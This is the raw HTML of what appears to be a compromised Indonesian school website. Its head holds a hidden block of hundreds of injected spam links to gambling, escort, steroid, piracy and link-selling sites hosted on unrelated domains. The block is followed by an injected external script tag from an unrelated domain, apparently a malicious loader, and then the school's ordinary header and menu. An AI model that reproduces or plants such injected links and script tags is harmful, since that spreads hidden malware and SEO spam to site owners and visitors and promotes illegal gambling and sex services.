title="hititbet">hititbet</a></p><p><a href="badfaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="derdo33" title="perabet">perabet</a></p><p><a href="badfeaaa" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yoollll" title="perabet">perabet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://ecommerceally.com" title="perabet">perabet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://ecommerceally.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://venerafragrances.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="boffffa" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://mislbd.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://musaeroglu.com.tr/" title="casinolevant">casinolevant</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://prasanthihospital.com/" title="marsbahis">marsbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://letrottoir.net/" title="matbet">matbet</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://loybrunson.com" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://loybrunson.com" title="Restbet">Restbet</a></p><p><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://london-chanpon.com/" title="matbet">matbet</a></p><p><a href="https://stylflip.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://andersonhumane.org/" title="matbet">matbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://birdys.in" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://aone-hotel.com/" title="lunabet">lunabet</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://alcoutdoorcreations.com/" title="holiganbet">holiganbet</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a></p><p><a href="https://dohavets.com/" title="ultrabet">ultrabet</a></p><p><a href="https://www.gerbou.com/" title="vaycasino">vaycasino</a></p><p><a href="https://wokinnbv.nl/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://ivo128.com" title="galabet">galabet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://frenchindiesdesign.fr/" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://sportmental.fr/" title="betplay">betplay</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://formovie.in/" title="suratbet">suratbet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://tr.marsbahis-giris-2026.net/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://mersin-hizli.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://eskisehir-revize.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://rngamingstudio.com" title="galabet">galabet</a></p><p><a href="https://alcoutdoorcreations.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://stylflip.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://asiangarden.ch/" title="milosbet">milosbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://letrottoir.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti 2026">betgaranti 2026</a></p><p><a href="https://betgaranti2026.com" title="betgaranti yeni giriş">betgaranti yeni giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://diyarbakir-baskin.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.amismasterscherma.it/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.jorihorverak.no/" title="galabet">galabet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://asiangarden.ch/" title="milosbet">milosbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yanılma" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet">perabet</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://uid.ae/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://necn.ac.in/" title="holiganbet">holiganbet</a></p><p><a href="https://multibangunpatria.com/" title="paşacasino">paşacasino</a></p><p><a href="https://anametnaka.com/" title="holiganbet">holiganbet</a></p><p><a href="https://druyan.com/" title="bettilt giriş">bettilt giriş</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href=" https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://puskpurwodadi2.dinkes.grobogan.go.id" title="casibom">casibom</a></p><p><a href="https://hem.org.br/" title="jojobet">jojobet</a></p><p><a href="https://hem.org.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://folpak.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://archerdisaster.com/" title="meritking">meritking</a></p><p><a href="https://sageofgrace.com/" title="marsbahis">marsbahis</a></p><p><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a></p><p><a href="https://sondakikahaber.com.tr/" title="grandpashabet">grandpashabet</a></p><p><a href="https://zavayaceramica.com/" title="casibom">casibom</a></p><p><a href="https://msktv.com.br/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a></p><p><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a></p><p><a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a></p><p><a href="trattoriavalona" title="bets10">bets10</a></p><p><a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://www.readyjobseeker.co/" title="betpas">betpas</a></p><p><a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a></p><p><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://ikimisliyeniadres.com/ana2/" title="ikimisli">ikimisli</a></p><p><a href="https://outoftheboxfood.com/" title="casibom">casibom</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet">jojobet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.aloviecnha.com/" title="holiganbet ">holiganbet </a></p><p><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://istanbul-travesti2026.com/" title="istanbul travesti">istanbul travesti</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://restoracci.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://neurospanou.gr" title="pusulabet">pusulabet</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a></p><p><a href="https://izmirhedonew.site/" title="izmir escort">izmir escort</a></p><p><a href=" https://elpastee.it/" title="jojobet">jojobet</a></p><p><a href="https://rpaludo.com.br/" title="galabet">galabet</a></p><p><a href="https://ea-lit.nl/" title="Big Bass Bonanza">Big Bass Bonanza</a></p><p><a href="https://ea-lit.nl/" title="Big Bass">Big Bass</a></p><p><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a></p><p><a href="https://afham.net/" title="meritking">meritking</a></p><p><a href="https://alijubran.net/" title="pusulabet">pusulabet</a></p><p><a href="https://okta.club/" title="matbet">matbet</a></p><p><a href="https://misc.jo/" title="marsbahis">marsbahis</a></p><p><a href="https://www.wcihs.org/" title="imajbet">imajbet</a></p><p><a href="https://enjoybazaar.com/" title="enbet">enbet</a></p><p><a href="https://topmidiaexterior.com.br/" title="teosbet">teosbet</a></p><p><a href="https://mrreagan.com/" title="padişahbet">padişahbet</a></p><p><a href="https://eagalesoft.com/" title="atlasbet">atlasbet</a></p><p><a href="https://admin.eagalesoft.com/" title="süratbet">süratbet</a></p><p><a href="https://impostal.pl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://cmmpromovers.com.my/" title="marsbahis">marsbahis</a></p><p><a href="https://techswivel.com/" title="artemisbet">artemisbet</a></p><p><a href="https://emilianos.eu/" title="betpas">betpas</a></p><p><a href="http://adrianoperu.com/" title="kingroyal">kingroyal</a></p><p><a href="https://sabujhowlader.com/" title="betturkey">betturkey</a></p><p><a href="https://paulomattosmentor.com.br/" title="otobet">otobet</a></p><p><a href="https://www.coracle.in/" title="bets10">bets10</a></p><p><a href="https://juliferseguros.com.br/" title="madridbet">madridbet</a></p><p><a href="https://www.villeraypizzeria.com/" title="kingroyal">kingroyal</a></p><p><a href="https://clinicaestanislaoplanas.com/" title="enbet">enbet</a></p><p><a href="https://mustangvalley.com/" title="madridbet">madridbet</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://coleindust.com/" title="vegabet">vegabet</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://psbios.co.uk/" title="betcio">betcio</a></p><p><a href="https://www.alexcampos.com.co/" title="padişahbet">padişahbet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://kirtipurhillside.com/" title="interbahis">interbahis</a></p><p><a href="https://www.aloviecnha.com/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://noithatbamien.com/" title="betebet">betebet</a></p><p><a href="https://shivers.store/" title="sekabet">sekabet</a></p><p><a href="https://visionagropecuaria.com.ve/" title="kralbet">kralbet</a></p><p><a href="https://rudsetitraining.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://resinexindia.com/" title="betkom">betkom</a></p><p><a href="https://speedservices-lb.com/" title="dinamobet">dinamobet</a></p><p><a href="https://plastubo.pt/" title="betebet">betebet</a></p><p><a href="https://getfundedafrica.com/" title="betoffice">betoffice</a></p><p><a href="https://frenchindiesdesign.fr/" title="padişahbet">padişahbet</a></p><p><a href="https://brazaotex.com/" title="restbet">restbet</a></p><p><a href="https://freetina.com/" title="perabet">perabet</a></p><p><a href="https://kisanpvcpipes.com/" title="betebet">betebet</a></p><p><a href="https://gilagostinho.com/" title="elexbet">elexbet</a></p><p><a href="https://rapidcityhomes.net" title="madridbet">madridbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8924 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021 global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
